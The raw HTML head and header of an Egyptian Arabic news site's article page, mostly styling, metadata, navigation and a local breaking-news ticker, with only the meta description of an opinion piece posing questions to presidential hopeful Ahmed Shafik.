th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>




<script data-jetpack-boost="ignore" type="text/javascript" src="https://www.alanwar2day.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://www.alanwar2day.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alanwar2day.com/wp-json/wp/v2/posts/4330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alanwar2day.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.alanwar2day.com/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/" />
<link rel='shortlink' href='https://wp.me/p921mZ-17Q' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d8%25a3%25d8%25b3%25d8%25a6%25d9%2584%25d8%25a9-%25d9%2584%25d9%2584%25d9%2581%25d8%25b1%25d9%258a%25d9%2582-%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b4%25d9%2581%25d9%258a%25d9%2582-%25d9%2585%25d9%2582%25d8%25af%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2583%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alanwar2day.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alanwar2day.com%2F%25d8%25b9%25d8%25b4%25d8%25b1%25d8%25a9-%25d8%25a3%25d8%25b3%25d8%25a6%25d9%2584%25d8%25a9-%25d9%2584%25d9%2584%25d9%2581%25d8%25b1%25d9%258a%25d9%2582-%25d8%25a7%25d8%25ad%25d9%2585%25d8%25af-%25d8%25b4%25d9%2581%25d9%258a%25d9%2582-%25d9%2585%25d9%2582%25d8%25af%25d9%2585%25d8%25a9-%25d8%25a7%25d9%2584%25d9%258a%25d9%2583%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		 <meta name="description" content="كتب:حماده صبره أرجو الإجابة عليها حتى يحق لسيادتكم الترشح للأنتخابات الرئاسية المصرية:- 1 - هل تم تسديد القرض 400 مليون دولار اللي حضرتك لم تسدده حتي" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="description" content="كتب:حماده صبره أرجو الإجابة عليها حتى يحق لسيادتكم الترشح للأنتخابات الرئاسية المصرية:- 1 - هل تم تسديد القرض 400 مليون دولار اللي حضرتك لم تسدده حتي الأن ؟ 2- من يمتلك شركه مقاولات ضخمه لها فروع في دبي و البحرين و السعوديه و التي ادخلت في انشائات مطار القاهره الدولي من بناء و زجاج و&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="عشرة أسئلة للفريق احمد شفيق مقدمة اليك من صحفي مصري واجابتك عليهم للمصرين وليس لي انا بحكم ترشيح سيادتكم في الانتخابات الرئاسية المصرية- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم" />
<meta property="og:url" content="https://www.alanwar2day.com/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83/" />
<meta property="og:description" content="كتب:حماده صبره أرجو الإجابة عليها حتى يحق لسيادتكم الترشح للأنتخابات الرئاسية المصرية:- 1 &#8211; هل تم تسديد القرض 400 مليون دولار اللي حضرتك لم تسدده حتي الأن ؟ 2- من يمتلك شركه مقاولات ضخمه لها …" />
<meta property="article:published_time" content="2017-12-02T23:19:18+00:00" />
<meta property="article:modified_time" content="2017-12-02T23:19:18+00:00" />
<meta property="og:site_name" content="وكالة الأنوار اليوم" />
<meta property="og:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?fit=859%2C960&#038;ssl=1" />
<meta property="og:image:width" content="859" />
<meta property="og:image:height" content="960" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ar_AR" />
<meta name="twitter:text:title" content="عشرة أسئلة للفريق احمد شفيق مقدمة اليك من صحفي مصري واجابتك عليهم للمصرين وليس لي انا بحكم ترشيح سيادتكم في الانتخابات الرئاسية المصرية" />
<meta name="twitter:image" content="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2017/12/24131081_1581133665308290_8084203858374275918_n.jpg?fit=859%2C960&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-4330 single-format-standard wp-theme-jannah boxed-layout wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="وكالة الأنوار اليوم" href="https://www.alanwar2day.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.alanwar2day.com/wp-content/uploads/2025/03/لوجو-الانوار-120252-لوجو-رمضان.png" alt="وكالة الأنوار اليوم" width="566" height="150" style="max-height:150px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://www.alanwar2day.com/%d9%82%d8%b1%d9%8a%d8%a9-%d8%ba%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%aa%d8%aa%d8%b2%d9%8a%d9%86-%d9%84%d8%a3%d8%b3/" title=""  >
						<img src="https://www.alanwar2day.com/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-16-at-19.12.png" alt="" width="350" height="120" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu" role="menubar"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%85%d8%b5%d8%b1/">أخبار مصر</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d8%ac%d9%84/">عاجل</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.alanwar2day.com/category/%d9%85%d8%ad%d8%a7%d9%81%d8%b8%d8%a7%d8%aa/">محافظات</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-982"><a href="https://www.alanwar2day.com/category/%d9%87%d9%86%d8%a7-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85/">هنا الفيوم</a></li>
</ul>
</li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.alanwar2day.com/category/%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%88%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العرب والعالم</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.alanwar2day.com/category/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%88%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">سياسة وإقتصاد</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%88%d8%a7%d8%af%d8%ab/">حوادث</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.alanwar2day.com/category/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7-%d9%88%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">قضايا وتحقيقات</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18 tie-current-menu"><a href="https://www.alanwar2day.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-978"><a href="https://www.alanwar2day.com/category/%d8%a5%d9%85%d8%b3%d9%83-%d8%ad%d8%b1%d8%a7%d9%85%d9%89/">إمسك حرامى</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.alanwar2day.com/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://www.alanwar2day.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-36368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36368"><a href="https://www.alanwar2day.com/category/%d8%a7%d8%b9%d9%84%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%a8%d9%88%d8%a8%d8%a9/">اعلانات مبوبة</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a href="https://www.alanwar2day.com/category/%d9%83%d8%a7%d9%85%d9%8a%d8%b1%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">كاميرا اليوم</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-977"><a href="https://www.alanwar2day.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">أخبار التعليم</a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.alanwar2day.com/category/%d8%aa%d9%88%d9%83-%d8%b4%d9%88/">توك شو</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-979"><a href="https://www.alanwar2day.com/category/%d8%ad%d9%83%d8%a7%d9%88%d9%89-%d8%a7%d9%84%d9%82%d9%87%d8%a7%d9%88%d9%89/">حكاوى القهاوى</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.alanwar2day.com/category/%d8%b5%d8%ad%d8%aa%d9%83/">صحتك</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d9%81%d9%86/">عالم الفن</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.alanwar2day.com/category/%d8%b9%d8%a7%d9%84%d9%85-%d8%ad%d9%88%d8%a7%d8%a1/">عالم حواء</a></li>
	<li id="menu-item-30294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30294"><a href="https://www.alanwar2day.com/category/%d8%aa%d8%b1%d9%8a%d9%86%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d9%88%d8%a7%d8%b1/">تريند الأنوار</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://www.alanwar2day.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأربعاء, يناير 28 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%af%d9%8a%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%84%d8%ac%d9%86%d8%a9-%d9%81%d9%86%d9%8a%d8%a9-%d9%85%d8%aa%d8%ae%d8%b5%d8%b5%d8%a9-%d9%84%d9%81%d8%ad/">مدير تعليم الفيوم: لجنة فنية متخصصة لفحص امتحان الهندسة لطلاب الشهادة الإعدادية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b6%d8%a8%d8%b7-%d9%85%d8%ac%d8%b2%d8%b1-%d8%af%d9%88%d8%a7%d8%ac%d9%86-%d9%8a%d8%b5%d8%b1%d9%81-%d9%85%d8%ae%d9%84%d9%81%d8%a7%d8%aa%d9%87-%d8%a8%d8%a7%d9%84%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a7/">ضبط مجزر دواجن يصرف مخلفاته بالمجاري المائية المخصصة للري بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a8%d8%b9%d8%b6-%d9%86%d9%82%d8%a7%d8%b7-%d8%a7%d9%85%d8%aa%d8%ad%d8%a7%d9%86-%d8%a7%d9%84%d9%87%d9%86/">إعادة توزيع درجات بعض نقاط امتحان الهندسة للشهادة الإعدادية بالفيوم</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d9%84%d9%82%d8%a8%d8%b6-%d8%b9%d9%84%d9%8a-%d9%85%d8%b3%d8%a6%d9%88%d9%84-%d8%b3%d9%86%d8%aa%d8%b1-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a-%d8%a8%d8%af%d9%88%d9%86-%d8%aa%d8%b1%d8%ae%d9%8a%d8%b5/">القبض علي مسئول سنتر تعليمي بدون ترخيص  بالفيوم بتهمة النصب والاحتيال</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d9%85%d8%a3%d8%b3%d8%a7%d8%a9-%d8%aa%d8%ad%d8%aa-%d8%a7%d9%84%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d8%a9-%d8%aa%d8%a8%d8%aa%d9%80-%d9%84%d8%b9-%d8%b4%d8%a7%d8%a8%d9%8a%d9%86-%d9%85/">مأساة تحت الماء.. الغربة تبتـ.لع شابين من الفيوم في أعماق البحر الأحمر</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%b3%d9%82%d9%88%d8%b7-%d9%83%d8%a8%d8%b1%d9%89-%d8%a7%d9%84%d9%87%d8%a7%d9%8a%d8%a8%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d9%82%d8%a8%d8%b6%d8%a9-%d8%a7%d9%84/">سقوط كبرى الهايبرات بالفيوم في قبضة التموين بعد التلاعب في تواريخ الصلاحية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.alanwar2day.com/%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af%d8%a7%d8%aa-%d9%85%d9%83%d8%ab%d9%81%d8%a9-%d9%84%d9%82%d8%b3%d9%85-%d8%a3%d9%88%d9%84-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7/">#استعدادات مكثفة لقسم أول الفيوم احتفالًا بعيد الشرطة</a>
